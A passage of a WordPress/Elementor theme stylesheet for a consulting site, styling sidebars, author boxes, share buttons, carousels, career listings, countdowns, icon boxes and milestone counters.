    width: 100%;
  }
}

.post-breadcrumb .custom-breadcrumb {
  margin-bottom: 0;
}

.gv-sidebar-offcanvas .control-mobile, .gv-sidebar-offcanvas .filter-top {
  display: none;
}

@media (max-width: 1024px) {
  .gv-sidebar-offcanvas > .elementor-column-wrap, .gv-sidebar-offcanvas > .elementor-widget-wrap {
    position: fixed;
    top: 0;
    right: -360px;
    z-index: 99;
    background: #fff;
    max-width: 100%;
    height: 100%;
    width: 350px;
    overflow-x: hidden;
    overflow-y: scroll;
    border-left: 1px solid #C9D5DB;
    -webkit-box-shadow: 0 20px 45px rgba(0, 0, 0, 0.1);
    box-shadow: 0 20px 45px rgba(0, 0, 0, 0.1);
    -webkit-transition: all 0.35s;
    transition: all 0.35s;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .gv-sidebar-offcanvas > .elementor-column-wrap .elementor-widget-wrap, .gv-sidebar-offcanvas > .elementor-widget-wrap .elementor-widget-wrap {
    padding: 0 0 20px;
  }
  .gv-sidebar-offcanvas > .elementor-column-wrap .filter-top, .gv-sidebar-offcanvas > .elementor-widget-wrap .filter-top {
    display: block;
    position: relative;
    text-align: left;
    background: #F1F2F6;
    margin-left: 0;
    margin-right: 0;
    margin-bottom: 20px;
    padding: 6px 0;
  }
  .gv-sidebar-offcanvas > .elementor-column-wrap .filter-top:before, .gv-sidebar-offcanvas > .elementor-column-wrap .filter-top:after, .gv-sidebar-offcanvas > .elementor-widget-wrap .filter-top:before, .gv-sidebar-offcanvas > .elementor-widget-wrap .filter-top:after {
    content: '';
    width: 500px;
    height: 100%;
    position: absolute;
    background: #F1F2F6;
    top: 0;
    z-index: 11;
  }
  .gv-sidebar-offcanvas > .elementor-column-wrap .filter-top:before, .gv-sidebar-offcanvas > .elementor-widget-wrap .filter-top:before {
    left: 100%;
  }
  .gv-sidebar-offcanvas > .elementor-column-wrap .filter-top:after, .gv-sidebar-offcanvas > .elementor-widget-wrap .filter-top:after {
    right: 100%;
  }
  .gv-sidebar-offcanvas > .elementor-column-wrap .filter-top .btn-close-filter, .gv-sidebar-offcanvas > .elementor-widget-wrap .filter-top .btn-close-filter {
    display: inline-block;
    border-radius: 10px;
    color: #1c1e27;
    font-size: 20px;
  }
  .gv-sidebar-offcanvas .control-mobile {
    display: block;
    padding: 0 15px 10px;
  }
  .gv-sidebar-offcanvas .control-mobile .control-mobile-link {
    color: var(--e-global-color-primary);
    text-transform: uppercase;
    font-weight: 700;
    font-size: 14px;
    letter-spacing: 1px;
  }
  .gv-sidebar-offcanvas .control-mobile .control-mobile-link i {
    font-size: 20px;
    margin-right: 6px;
    position: relative;
    top: 2px;
  }
  .gv-sidebar-offcanvas.open > .elementor-column-wrap, .gv-sidebar-offcanvas.open > .elementor-widget-wrap {
    right: 0;
  }
  .open-el-sidebar-offcanvas {
    overflow: hidden;
  }
  .open-el-sidebar-offcanvas .wp-site-header, .open-el-sidebar-offcanvas #wp-toolbar {
    z-index: 9;
  }
}

.post-author-name, .post-category {
  font-size: 15px;
}

.post-author-name a, .post-category a {
  color: var(--conult-body-color);
  text-transform: capitalize;
  letter-spacing: 0;
}

.post-author-name i, .post-category i {
  color: var(--e-global-color-primary);
  margin-right: 5px;
}

.conult-post-title .post-title {
  font-size: 30px;
  margin: 0;
}

.post-tags .title {
  font-size: 18px;
  font-weight: 700;
  color: #1b1f2e;
  margin-right: 10px;
  position: relative;
  top: 2px;
}

.post-tags > a {
  background: var(--e-global-color-primary);
  text-transform: uppercase;
  letter-spacing: 1px;
  font-size: 11px;
  padding: 0 15px;
  line-height: 28px;
  color: #fff;
  margin: 3px 10px 3px 0;
  font-weight: 700;
  display: inline-block;
  white-space: nowrap;
}

.post-tags > a:last-child {
  margin-left: 0;
}

.post-author-box {
  background: #EDF3F6;
  padding: 50px;
}

.post-author-box img {
  border-radius: 8px;
}

@media (max-width: 1024px) {
  .post-author-box {
    padding: 30px;
  }
}

.post-author-box .content-inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.post-author-box .content-inner .author-image {
  max-width: 170px;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 170px;
  flex: 0 0 170px;
  border-radius: 8px;
  overflow: hidden;
}

@media (max-width: 580px) {
  .post-author-box .content-inner .author-image {
    max-width: 100%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
  }
}

.post-author-box .content-inner .author-content {
  padding-left: 35px;
  max-width: calc(100% - 170px);
  -webkit-box-flex: 0;
  -ms-flex: 0 0 calc(100% - 170px);
  flex: 0 0 calc(100% - 170px);
}

@media (max-width: 1024px) {
  .post-author-box .content-inner .author-content {
    padding-left: 20px;
  }
}

@media (max-width: 580px) {
  .post-author-box .content-inner .author-content {
    max-width: 100%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    padding: 20px 0 0;
  }
}

.post-author-box .content-inner .author-content .author-name {
  font-size: 20px;
  font-weight: 700;
  text-transform: capitalize;
  position: relative;
  padding-bottom: 15px;
}

@media (max-width: 1024px) {
  .post-author-box .content-inner .author-content .author-name {
    padding-bottom: 10px;
  }
}

.post-author-box .content-inner .author-content .author-name:after {
  content: '';
  position: absolute;
  left: 0;
  bottom: 0;
  width: 38px;
  height: 3px;
  background: var(--e-global-color-primary);
  z-index: 11;
}

.post-author-box .content-inner .author-content .author-bio {
  font-size: 16px;
  line-height: 30px;
  font-weight: 500;
  margin-top: 15px;
}

@media (max-width: 1024px) {
  .post-author-box .content-inner .author-content .author-bio {
    margin-top: 10px;
  }
}

.conult-post-share .social-networks-post {
  margin: 0;
  padding: 0;
}

.conult-post-share .social-networks-post > li {
  list-style: none;
  float: left;
  margin: 5px;
}

.conult-post-share .social-networks-post > li.title-share {
  font-family: var(--conult-heading-font-family);
  color: #1b1f2e;
  font-weight: 600;
  padding-top: 5px;
}

.conult-post-share .social-networks-post > li:not(.title-share) a {
  display: inline-block;
  width: 42px;
  height: 42px;
  line-height: 42px;
  text-align: center;
  font-size: 14px;
  background: #EDF3F6;
  color: #1b1f2e;
  border-radius: 50%;
  text-align: center;
}

.conult-post-share .social-networks-post > li:not(.title-share) a:hover {
  background: var(--e-global-color-primary);
  color: #fff;
  border-color: var(--e-global-color-primary);
}

.conult-post-share.style-1 .social-networks-post > li.title-share {
  display: none;
}

.conult-post-share.style-2 {
  position: relative;
}

.conult-post-share.style-2 .share-content {
  position: absolute;
  bottom: 100%;
  right: 0;
  z-index: 11;
  min-width: 250px;
  background: #fff;
  text-align: center;
  -webkit-box-shadow: 0 10px 20px rgba(0, 0, 0, 0.1);
  box-shadow: 0 10px 20px rgba(0, 0, 0, 0.1);
  padding: 20px 15px 12px;
  border-radius: 6px;
  margin-bottom: 16px;
  display: none;
}

.conult-post-share.style-2 .share-content:after {
  content: '';
  position: absolute;
  top: 100%;
  right: 45px;
  width: 16px;
  height: 16px;
  border-width: 8px;
  border-style: solid;
  border-color: #fff transparent transparent transparent;
  display: block;
}

.conult-post-share.style-2 .share-content .title-share {
  display: none;
}

.conult-post-share.style-2 .share-content .social-networks-post {
  display: inline-block;
}

.conult-post-share.style-2.open .share-content {
  display: block;
}

.gva-brand-carousel .brand-item-content {
  text-align: center;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  display: block;
  width: 100%;
}

.gva-brand-carousel .brand-item-content .brand-item-image {
  position: relative;
  text-align: center;
}

.gva-brand-carousel .brand-item-content .brand-item-image img {
  opacity: 0.36;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  display: inline-block;
}

.gva-brand-carousel .brand-item-content .brand-item-image:hover img {
  opacity: 1;
  -webkit-animation: beat 1.5s ease 0s infinite;
  animation: beat 1.5s ease 0s infinite;
}

.gva-brand-carousel.style-2 .brand-item-content .brand-item-image {
  background: none;
  margin-bottom: 20px;
  height: 115px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  background: #F7F9F8;
  padding: 20px;
  width: 100%;
}

.gva-brand-carousel.style-2 .brand-item-content .brand-item-image:last-child {
  margin-bottom: 0;
}

.item-active.center .brand-item-image img {
  opacity: 1;
  -webkit-animation: beat 1.5s ease 0s infinite;
  animation: beat 1.5s ease 0s infinite;
}

.gva-blogs-list .post {
  width: 100%;
  float: left;
}

.gva-blogs-list .post .post-thumbnail {
  width: 45%;
  float: left;
}

@media (max-width: 767.98px) {
  .gva-blogs-list .post .post-thumbnail {
    width: 100%;
  }
}

.gva-blogs-list .post .post-thumbnail iframe {
  height: 250px;
  min-height: 250px;
}

.gva-blogs-list .post .entry-content {
  width: 55%;
  float: left;
  padding-left: 30px;
}

@media (max-width: 767.98px) {
  .gva-blogs-list .post .entry-content {
    width: 100%;
    padding-left: 0;
    padding-top: 15px;
  }
}

@media (max-width: 767.98px) and (max-width: 767.98px) {
  .gva-blogs-list .post .entry-content .entry-title {
    margin-top: 15px;
  }
}

.gva-blogs-list.show-read-more .read-more {
  margin-top: 5px;
  display: block !important;
  visibility: visible !important;
}

.gva-blogs-list .row-item:last-child .post {
  margin-bottom: 0 !important;
}

.post-small .post {
  margin-bottom: 20px !important;
  float: left;
  width: 100%;
}

.post-small .post .post-thumbnail {
  width: 70px;
  float: left;
}

.post-small .post .post-content {
  padding-left: 85px;
  width: 100%;
  float: none;
}

.post-small .post .entry-title {
  font-size: 14px !important;
  margin: 0;
  padding: 0;
}

.post-small .post .cat-links a {
  color: var(--e-global-color-primary);
}

.post-small .post .cat-links a:hover {
  text-decoration: underline;
}

.post-small .post .entry-meta {
  margin: 5px 0;
}

.post-small .post .entry-meta .author {
  display: none;
}

.post-small .post .line-1 {
  display: none;
}

.gva-navigation-menu.menu-align-center {
  text-align: center;
}

.gva-navigation-menu.menu-align-center .gva-nav-menu {
  display: inline-block;
  float: none;
  margin-bottom: -10px;
}

.gva-navigation-menu.menu-align-right .gva-nav-menu {
  float: right;
}

.gsc-career {
  -webkit-box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.1);
  margin-bottom: 30px;
}

.gsc-career .box-content {
  padding: 30px;
}

.gsc-career .box-content .title {
  font-size: 22px;
  margin: 0 0 10px;
}

.gsc-career .box-content .job-type {
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 500;
  color: #fff;
  background: var(--e-global-color-primary);
  margin-bottom: 10px;
  display: inline-block;
  letter-spacing: 1px;
  line-height: 24px;
  border-radius: 30px;
  position: absolute;
  top: 15px;
  right: 15px;
  z-index: 1;
}

.gsc-career .box-content .box-information {
  font-size: 15px;
  margin-bottom: 15px;
  padding-bottom: 15px;
  border-bottom: 1px solid #C9D5DB;
}

.gsc-career .box-content .box-information ul {
  padding: 0;
  margin: 0;
  list-style: none;
}

.gsc-career .box-content .box-information ul li {
  float: left;
  margin-right: 30px;
}

.gsc-career .box-content .box-information ul li:last-child {
  margin-right: 0;
}

.gsc-career .box-content .box-information ul li .icon {
  margin-right: 6px;
  color: var(--e-global-color-primary);
}

.gsc-career .box-content .job-action {
  margin-top: 20px;
}

.gsc-cart-box .mini-cart-header {
  position: relative;
  z-index: 1;
}

.gsc-cart-box .mini-cart-header .mini-cart {
  text-align: center;
  display: inline-block;
  font-weight: 600;
  position: relative;
  padding-right: 5px;
  line-height: 32px;
}

.gsc-cart-box .mini-cart-header .mini-cart .title-cart {
  font-size: 20px;
  color: #1b1f2e;
  position: relative;
  top: 1px;
}

.gsc-cart-box .mini-cart-header .mini-cart .mini-cart-items {
  position: absolute;
  font-size: 12px;
  background: var(--e-global-color-secondary);
  color: #fff;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  top: -2px;
  right: -8px;
  min-width: 18px;
  line-height: 18px;
  text-align: center;
}

.gsc-cart-box .mini-cart-header .mini-cart .mini-cart-items-title {
  display: none;
}

.gsc-cart-box .mini-cart-header .mini-cart .amount {
  display: none;
}

.gsc-cart-box .mini-cart-header .total {
  color: #1b1f2e;
}

.gsc-circle-progress {
  position: relative;
  text-align: center;
}

.gsc-circle-progress .circle-progress {
  position: relative;
  display: inline-block;
}

.gsc-circle-progress .circle-progress strong {
  position: absolute;
  top: 50%;
  left: 50%;
  display: block;
  -webkit-transform: translateY(-50%) translateX(-50%);
  transform: translateY(-50%) translateX(-50%);
  font-size: 24px;
  line-height: 1;
  margin-top: -5px;
  color: #1b1f2e;
  font-weight: 400;
}

.gsc-circle-progress .circle-progress strong i {
  font-style: normal;
}

.gsc-circle-progress .title {
  display: block;
  width: 100%;
  position: relative;
  font-size: 18px;
  line-height: 26px;
  margin-top: 6px;
  font-weight: 700;
  color: #1b1f2e;
}

.gsc-content-carousel .item-content {
  margin: 20px 0;
}

.gsc-content-carousel .item-content .item-content-inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.gsc-content-carousel .item-content .item-content-inner .box-image {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 45%;
  flex: 0 0 45%;
  position: relative;
}

@media (max-width: 700px) {
  .gsc-content-carousel .item-content .item-content-inner .box-image {
    width: 100%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    min-height: 400px;
  }
}

.gsc-content-carousel .item-content .item-content-inner .box-image .image-content {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}

.gsc-content-carousel .item-content .item-content-inner .box-image .image-content img {
  position: absolute;
  height: 100%;
  width: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  top: 50%;
  left: 50%;
}

.gsc-content-carousel .item-content .item-content-inner .box-content {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 55%;
  flex: 0 0 55%;
  padding: 100px 80px;
  -webkit-box-shadow: 0px 5px 20px 0px rgba(223, 223, 223, 0.36);
  box-shadow: 0px 5px 20px 0px rgba(223, 223, 223, 0.36);
  background: #fff;
}

@media (max-width: 991.98px) {
  .gsc-content-carousel .item-content .item-content-inner .box-content {
    padding: 60px 20px;
  }
}

@media (max-width: 700px) {
  .gsc-content-carousel .item-content .item-content-inner .box-content {
    width: 100%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
  }
}

.gsc-content-carousel .item-content .item-content-inner .box-content .gsc-heading .sub-title {
  margin-bottom: 10px;
}

.gsc-content-carousel .item-content .item-content-inner .box-content .gsc-heading .title {
  font-size: 36px;
}

@media (max-width: 1024px) {
  .gsc-content-carousel .item-content .item-content-inner .box-content .gsc-heading .title {
    font-size: 26px;
  }
}

.gsc-content-carousel .item-content .item-content-inner .box-content .gsc-heading .title-desc {
  margin-top: 30px;
}

.gsc-content-carousel .item-content .item-content-inner .box-content .gsc-heading .title-desc .text-black {
  font-style: italic;
}

.gsc-content-carousel .item-content .item-content-inner .box-content .gsc-heading .title-desc p {
  margin-bottom: 15px;
}

.gsc-content-carousel .item-content .item-content-inner .box-content .gsc-heading .read-more {
  margin-top: 25px;
}

.gsc-countdown {
  background: var(--e-global-color-primary);
}

.gsc-countdown .content-inner {
  display: table;
  width: 100%;
}

@media (max-width: 767.98px) {
  .gsc-countdown .content-inner {
    display: block;
  }
  .gsc-countdown .content-inner:before, .gsc-countdown .content-inner:after {
    content: " ";
    display: table;
  }
  .gsc-countdown .content-inner:after {
    clear: both;
  }
}

.gsc-countdown .content-inner .title {
  display: table-cell;
  width: 50%;
  vertical-align: middle;
  color: #fff;
  font-size: 30px;
}

@media (max-width: 767.98px) {
  .gsc-countdown .content-inner .title {
    display: block;
    width: 100%;
  }
}

.gsc-countdown .content-inner .gva-countdown-inner {
  display: table-cell;
  vertical-align: middle;
}

.gsc-countdown .content-inner .gva-countdown-inner:before, .gsc-countdown .content-inner .gva-countdown-inner:after {
  content: " ";
  display: table;
}

.gsc-countdown .content-inner .gva-countdown-inner:after {
  clear: both;
}

@media (max-width: 767.98px) {
  .gsc-countdown .content-inner .gva-countdown-inner {
    display: block;
    width: 100%;
    margin-top: 20px;
  }
}

.gsc-countdown .gva-countdown-inner {
  display: inline-block;
  float: right;
}

.gsc-countdown .gva-countdown-inner .countdown-times {
  display: block;
}

.gsc-countdown .gva-countdown-inner .countdown-times > div {
  display: inline-block;
  float: left;
  padding: 25px 10px;
  line-height: 1;
  text-align: center;
  border: 1px solid rgba(255, 255, 255, 0.1);
  margin-right: 10px;
  margin-bottom: 15px;
  min-width: 110px;
}

@media (max-width: 991.98px) {
  .gsc-countdown .gva-countdown-inner .countdown-times > div {
    min-width: 70px;
    padding: 20px 10px;
  }
}

@media (max-width: 767.98px) {
  .gsc-countdown .gva-countdown-inner .countdown-times > div {
    min-width: 90px;
    padding: 20px 10px;
  }
}

@media (max-width: 550px) {
  .gsc-countdown .gva-countdown-inner .countdown-times > div {
    width: 45%;
    margin-right: 5%;
  }
}

.gsc-countdown .gva-countdown-inner .countdown-times > div:last-child {
  margin-right: 0;
}

.gsc-countdown .gva-countdown-inner .countdown-times > div b {
  display: block;
  font-size: 26px;
  color: #fff;
  font-weight: 400;
  padding: 0;
  display: inline-block;
}

@media (max-width: 991.98px) {
  .gsc-countdown .gva-countdown-inner .countdown-times > div b {
    font-size: 22px;
  }
}

@media (max-width: 767.98px) {
  .gsc-countdown .gva-countdown-inner .countdown-times > div b {
    font-size: 20px;
  }
}

.gsc-countdown .gva-countdown-inner .countdown-times > div .label {
  font-size: 14px;
  display: block;
  color: #fff;
  padding: 5px 0 0;
}

.gsc-countdown.align-left .gva-countdown-inner {
  float: left;
}

.gsc-countdown.align-center .gva-countdown-inner {
  float: none;
}

.gsc-countdown.align-right .gva-countdown-inner {
  float: right;
}

.gsc-icon-box-group.style-1 .icon-box-item {
  background: #fff;
  width: 100%;
  position: relative;
  padding: 46px 32px 40px;
  margin: 10px 0 20px;
  -webkit-box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.08);
  box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.08);
  overflow: hidden;
}

@media (max-width: 1024px) {
  .gsc-icon-box-group.style-1 .icon-box-item {
    padding: 36px 26px 30px;
  }
}

.gsc-icon-box-group.style-1 .icon-box-item:after {
  content: '';
  background: var(--e-global-color-primary);
  width: 100%;
  height: 100%;
  position: absolute;
  top: -100%;
  left: 0;
  z-index: 1;
  opacity: 0;
  -webkit-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  -webkit-transition-delay: 0.1s;
  transition-delay: 0.1s;
}

.gsc-icon-box-group.style-1 .icon-box-item .link-overlay {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 11;
  width: 100%;
  height: 100%;
}

.gsc-icon-box-group.style-1 .icon-box-item .icon-box-content {
  position: relative;
  z-index: 11;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.gsc-icon-box-group.style-1 .icon-box-item .icon-box-content .box-icon {
  position: relative;
  padding-left: 18px;
}

.gsc-icon-box-group.style-1 .icon-box-item .icon-box-content .box-icon:after {
  content: '';
  width: 38px;
  height: 38px;
  background: var(--e-global-color-primary);
  opacity: 0.1;
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
  -webkit-transition: all 0.6s ease;
  transition: all 0.6s ease;
  -webkit-transition-delay: 0.2s;
  transition-delay: 0.2s;
}

.gsc-icon-box-group.style-1 .icon-box-item .icon-box-content .box-icon i, .gsc-icon-box-group.style-1 .icon-box-item .icon-box-content .box-icon svg {
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.gsc-icon-box-group.style-1 .icon-box-item .icon-box-content .box-icon i {
  font-size: 62px;
  color: var(--e-global-color-primary);
}

.gsc-icon-box-group.style-1 .icon-box-item .icon-box-content .box-icon svg {
  width: 62px;
  fill: var(--e-global-color-primary);
}

.gsc-icon-box-group.style-1 .icon-box-item .icon-box-content .content-inner {
  padding-left: 20px;
}

.gsc-icon-box-group.style-1 .icon-box-item .icon-box-content .content-inner .title {
  font-size: 19px;
  font-weight: 700;
  margin: 0 0 10px;
  -webkit-transition: color 0.5s ease;
  transition: color 0.5s ease;
}

.gsc-icon-box-group.style-1 .icon-box-item .icon-box-content .content-inner .title a {
  -webkit-transition: color 0.5s ease;
  transition: color 0.5s ease;
}

.gsc-icon-box-group.style-1 .icon-box-item .icon-box-content .content-inner .desc {
  font-size: 16px;
  margin-top: 5px;
  line-height: 30px;
  -webkit-transition: color 0.5s ease;
  transition: color 0.5s ease;
}

.gsc-icon-box-group.style-1 .icon-box-item:hover:after, .gsc-icon-box-group.style-1 .icon-box-item.active:after {
  opacity: 1;
  top: 0;
}

.gsc-icon-box-group.style-1 .icon-box-item:hover .box-icon:after, .gsc-icon-box-group.style-1 .icon-box-item.active .box-icon:after {
  opacity: 1;
  background: #016BAE;
}

.gsc-icon-box-group.style-1 .icon-box-item:hover .box-icon i, .gsc-icon-box-group.style-1 .icon-box-item.active .box-icon i {
  color: #fff;
}

.gsc-icon-box-group.style-1 .icon-box-item:hover .box-icon svg, .gsc-icon-box-group.style-1 .icon-box-item.active .box-icon svg {
  fill: #fff;
}

.gsc-icon-box-group.style-1 .icon-box-item:hover .content-inner .title, .gsc-icon-box-group.style-1 .icon-box-item.active .content-inner .title {
  color: #fff;
}

.gsc-icon-box-group.style-1 .icon-box-item:hover .content-inner .title a, .gsc-icon-box-group.style-1 .icon-box-item.active .content-inner .title a {
  color: #fff;
}

.gsc-icon-box-group.style-1 .icon-box-item:hover .content-inner .desc, .gsc-icon-box-group.style-1 .icon-box-item.active .content-inner .desc {
  color: #fff;
  opacity: 0.82;
}

.gsc-icon-box-group.style-1 .swiper-slide.item-active.center .icon-box-item:after {
  opacity: 1;
  top: 0;
}

.gsc-icon-box-group.style-1 .swiper-slide.item-active.center .icon-box-item .box-icon:after {
  opacity: 1;
  background: #016BAE;
}

.gsc-icon-box-group.style-1 .swiper-slide.item-active.center .icon-box-item .box-icon i {
  color: #fff;
}

.gsc-icon-box-group.style-1 .swiper-slide.item-active.center .icon-box-item .box-icon svg {
  fill: #fff;
}

.gsc-icon-box-group.style-1 .swiper-slide.item-active.center .icon-box-item .content-inner .title {
  color: #fff;
}

.gsc-icon-box-group.style-1 .swiper-slide.item-active.center .icon-box-item .content-inner .title a {
  color: #fff;
}

.gsc-icon-box-group.style-1 .swiper-slide.item-active.center .icon-box-item .content-inner .desc {
  color: #fff;
  opacity: 0.82;
}

.gsc-icon-box-group.style-1.margin-disable .icon-box-item {
  margin-top: 0;
  margin-bottom: 0;
}

.gsc-icon-box-group.style-2 .icon-box-item {
  background: #fff;
  text-align: center;
  width: 100%;
  position: relative;
  padding: 35px 15px 30px;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  margin-bottom: 30px;
}

.gsc-icon-box-group.style-2 .icon-box-item:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  background: var(--e-global-color-primary);
  width: 100%;
  height: 0;
  opacity: 0;
  border-radius: 8px;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.gsc-icon-box-group.style-2 .icon-box-item .link-overlay {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 11;
  width: 100%;
  height: 100%;
}

.gsc-icon-box-group.style-2 .icon-box-item .icon-box-content {
  position: relative;
  z-index: 11;
  text-align: center;
}

.gsc-icon-box-group.style-2 .icon-box-item .icon-box-content .box-icon i {
  font-size: 60px;
  color: var(--e-global-color-primary);
}

.gsc-icon-box-group.style-2 .icon-box-item .icon-box-content .box-icon svg {
  width: 60px;
  fill: var(--e-global-color-primary);
}

.gsc-icon-box-group.style-2 .icon-box-item .icon-box-content .title {
  font-size: 17px;
  margin: 16px 0 0;
}

.gsc-icon-box-group.style-2 .icon-box-item:hover, .gsc-icon-box-group.style-2 .icon-box-item.active {
  -webkit-box-shadow: 0 10px 20px rgba(0, 0, 0, 0.1);
  box-shadow: 0 10px 20px rgba(0, 0, 0, 0.1);
}

.gsc-icon-box-group.style-2 .swiper-slide.item-active.center .icon-box-item {
  -webkit-box-shadow: 0 10px 20px rgba(0, 0, 0, 0.1);
  box-shadow: 0 10px 20px rgba(0, 0, 0, 0.1);
}

.gsc-icon-box-styles.style-1 {
  position: relative;
  text-align: left;
  margin-bottom: 30px;
}

.gsc-icon-box-styles.style-1:before, .gsc-icon-box-styles.style-1:after {
  content: " ";
  display: table;
}

.gsc-icon-box-styles.style-1:after {
  clear: both;
}

.gsc-icon-box-styles.style-1 .icon-box-content {
  text-align: center;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  background: #EDF3F6;
}

.gsc-icon-box-styles.style-1 .icon-box-content .box-icon {
  display: inline-block;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  width: 84px;
  height: 84px;
  line-height: 84px;
  border-radius: 50%;
  background: var(--e-global-color-primary);
  position: absolute;
  left: 50%;
  top: -42px;
  margin-left: -42px;
  -webkit-box-shadow: 0px 16px 30px 0px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 16px 30px 0px rgba(0, 0, 0, 0.1);
}

.gsc-icon-box-styles.style-1 .icon-box-content .box-icon i, .gsc-icon-box-styles.style-1 .icon-box-content .box-icon svg {
  color: #fff;
  fill: #fff;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  height: auto;
}

.gsc-icon-box-styles.style-1 .box-content {
  padding: 68px 30px 30px;
}

.gsc-icon-box-styles.style-1 .box-content .title {
  color: #1b1f2e;
  font-size: 20px;
  line-height: 30px;
  margin: 0 0 10px;
  display: block;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

@media (max-width: 991.98px) {
  .gsc-icon-box-styles.style-1 .box-content .title {
    font-size: 20px;
  }
}

.gsc-icon-box-styles.style-1 .box-content .desc {
  font-weight: 500;
  line-height: 28px;
}

.gsc-icon-box-styles.style-1 .link-overlay {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
}

.gsc-icon-box-styles:hover .icon-inner .box-icon svg, .gsc-icon-box-styles:hover .icon-inner .box-icon i, .gsc-icon-box-styles.active .icon-inner .box-icon svg, .gsc-icon-box-styles.active .icon-inner .box-icon i {
  color: #fff;
  fill: #fff;
  -webkit-animation: beat 1.5s ease 0s infinite;
  animation: beat 1.5s ease 0s infinite;
}

.milestone-block {
  position: relative;
}

.milestone-block .milestone-content .milestone-number-inner .symbol.after {
  margin-left: -5px;
}

.milestone-block .milestone-content .milestone-number-inner .symbol.before {
  margin-right: -5px;
}

.milestone-block .link-overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 11;
}

.milestone-block.style-1 {
  text-align: center;
  padding-top: 5px;
}

.milestone-block.style-1 .milestone-icon {
  margin-bottom: 10px;
}

.milestone-block.style-1 .milestone-icon .icon i {
  font-size: 60px;
  color: var(--e-global-color-primary);
}

@media (max-width: 991.98px) {
  .milestone-block.style-1 .milestone-icon .icon i {
    font-size: 50px;
  }
}

.milestone-block.style-1 .milestone-icon .icon svg {
  width: 60px;
  fill: var(--e-global-color-primary);
}

@media (max-width: 991.98px) {
  .milestone-block.style-1 .milestone-icon .icon svg {
    width: 50px;
  }
}

.milestone-block.style-1 .milestone-content .milestone-number-inner {
  font-size: 42px;
  color: var(--conult-heading-color);
  font-weight: 700;
  letter-spacing: -0.5px;
}

@media (max-width: 991.98px) {
  .milestone-block.style-1 .milestone-content .milestone-number-inner {
    font-size: 38px;
  }
}

.milestone-block.style-1 .milestone-content .milestone-text {
  font-size: 16px;
  font-weight: 500;
  margin-top: 15px;
  line-height: 24px;
  color: var(--conult-heading-color);
}

.milestone-block.style-2 .box-content {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: start;
}

.milestone-block.style-2 .box-content .milestone-icon {
  display: block;
  line-height: 1;
}

.milestone-block.style-2 .box-content .milestone-icon .icon {
  width: 125px;
  height: 125px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  background: #EDF3F6;
  color: var(--e-global-color-primary);
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

@media (max-width: 1024px) {
  .milestone-block.style-2 .box-content .milestone-icon .icon {
    width: 90px;
    height: 90px;
  }
}

.milestone-block.style-2 .box-content .milestone-icon .icon svg {
  fill: var(--e-global-color-primary);
}

.milestone-block.style-2 .box-content .milestone-content {
  text-align: left;
}

.milestone-block.style-2 .box-content .milestone-content .milestone-number-inner {
  font-size: 40px;
  line-height: 1;
  color: #1b1f2e;
  margin-bottom: 10px;
  font-weight: 700;
  font-family: var(--conult-heading-font-family);
  letter-spacing: 1px;
}

@media (max-width: 1024px) {
  .milestone-block.style-2 .box-content .milestone-content .milestone-number-inner {
    font-size: 32px;
  }
}

.milestone-block.style-2 .box-content .milestone-content .milestone-text {
  font-weight: 500;
  line-height: 24px;
}

.milestone-block.style-3 .box-content {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: end;
}

